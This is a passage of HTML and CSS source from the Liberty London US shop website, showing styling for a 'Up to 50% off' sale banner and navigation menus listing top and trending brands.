      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
